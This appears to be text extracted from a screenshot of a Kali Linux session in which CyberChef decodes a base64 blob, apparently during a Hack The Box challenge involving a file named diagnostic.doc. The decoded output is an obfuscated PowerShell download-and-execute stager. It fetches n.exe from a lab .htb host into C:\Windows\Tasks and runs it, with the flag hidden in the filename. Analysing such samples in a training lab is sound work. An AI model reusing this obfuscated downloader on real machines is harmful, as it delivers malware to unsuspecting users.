 From Base64 - CyberCh...
TryHackMe | Cyber Secu...
fataal@localhost: ~/Do...
(Untitled) * SciTE
11:41 AM
From Base64 - CyberChef - Chromium
Hack The Box :: Hack The B
94.237.58.211:55539/223_
From Base64 - CyberChef
ASCII Table
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=Skh0bVlHbHNaWDBnUFNBb0luczNmWHN4ZlhzMmZYczR...
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Secu...
Exploit-DB
GHDB
MSFU
Linux Essentia...
Download CyberChef
Last build: 6 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Attempts to convert a hexdump back
into raw data. This operation supports
many different hexdump variations, but
probably not all. Make sure you verify
that the data it gives you is correct
before continuing analysis.
Hex dump on Wikipedia
STEP
BAKE!
Auto Bake
Input
JHtmYGlsZX0gPSAoIns3fXsxfXs2fXs4fXs1fXszfXsyfXs0fXswfSItZid9LmV4ZScsJ0J7bXNEdF80
c19BX3ByMCcsJ0UnLCdyLi4ucycsJzNNc19iNEQnLCdsMycsJ3RvQycsJ0hUJywnMGxfaDRuRCcpCiYo
InsxfXsyfXswfXszfSItZid1ZXMnLCdJbnZva2UnLCctV2ViUmVxJywndCcpICgiezJ9ezh9ezB9ezR9
ezZ9ezV9ezN9ezF9ezd9Ii1mICc6Ly9hdScsJy5odGIvMicsJ2gnLCdpYycsJ3RvJywnYWdub3N0Jywn
bWF0aW9uLmRpJywnL24uZXhlJywndHRwcycpIC1PdXRGaWxlICJDOlxXaW5kb3dzXFRhc2tzXCRmaWxl
IgomKCgoIns1fXs2fXsyfXs4fXswfXszfXs3fXs0fXsxfSIgLWYnTDlGVGFza3NMOUYnLCdpbGUnLCdv
dycsJ0wnLCdmJywnQzonLCdMOUZMOUZXaW5kJywnOUZrekgnLCdzTDlGJykpICAtQ1JlcGxBY2Una3pI
JyxbY2hBcl0zNiAtQ1JlcGxBY2UoW2NoQXJdNzYrW2NoQXJdNTcrW2NoQXJdNzApLFtjaEFyXTkyKQo=
640
1
Raw Bytes
LF
Output
${f`ile} = ("{7}{1}{6}{8}{5}{3}{2}{4}{0}"-
f'}.exe','B{msDt_4s_A_pr0','E','r...s','3Ms_b4D','l3','toC','HT','0l_h4nD')
&("{1}{2}{0}{3}"-f'ues','Invoke','-WebReq','t') ("{2}{8}{0}{4}{6}{5}{3}{1}{7}"-
f '://au','.htb/2','h','ic','to','agnost','mation.di','/n.exe','ttps') -OutFile
"C:\Windows\Tasks\$file"
&((("{5}{6}{2}{8}{0}{3}{7}{4}{1}" -
f'L9FTasksL9F','ile','ow','L','f','C:','L9FL9FWind','9FkzH','sL9F'))  -
CReplAce'kzH',[chAr]36 -CReplAce([chAr]76+[chAr]57+[chAr]70),[chAr]92)
479
4
12ms
Raw Bytes
LF
diagnostic.doc
diagnostic.doc
starting_poi....ovpn
lab_Fatieh.ovpn
starting_poi....ovpn
Show all